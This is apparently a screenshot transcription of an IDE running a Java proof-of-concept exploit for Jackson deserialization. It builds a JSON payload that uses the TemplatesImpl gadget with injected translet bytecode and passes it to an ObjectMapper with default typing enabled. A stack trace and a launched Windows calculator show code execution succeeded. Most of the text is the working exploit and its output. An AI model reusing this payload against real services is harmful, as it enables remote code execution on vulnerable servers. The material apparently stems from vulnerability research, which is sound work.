 31 public static void main(String[] args) throws Exception{
32 final String NASTY_CLASS = "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl";
33 String Code = readClass( path: "E:\\javademo\\jackson\\jack\\Poc.class");
34 final String payload = aposToQuotes(
35 json: "{"
36 +" 'obj':[ '"+NASTY_CLASS+"',\n"
37 +" {\n"
38 +" 'transletBytecodes' : [ '"+ Code +"' ],\n"
39 +" 'transletName' : 'a.b',\n"
40 +" 'outputProperties' : { }\n"
41 +" }\n"
42 +" ]\n"
43 +"}"
44 );
45 System.out.println(payload);
46 ObjectMapper mapper = new ObjectMapper();
47 mapper.enableDefaultTyping();
48 try {
49 mapper.readValue(payload,demo.class);
50 System.out.println("Exp ok");
51 }catch (Exception e){
52 e.printStackTrace();
53 }
poc › main()
Run: poc ×
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postIn
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletI
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransform
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputPro
at com.fasterxml.jackson.databind.deser.impl.SetterlessProperty.deserializ
... 12 more
计算器
标准
0
MC MR M+ M- MS
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +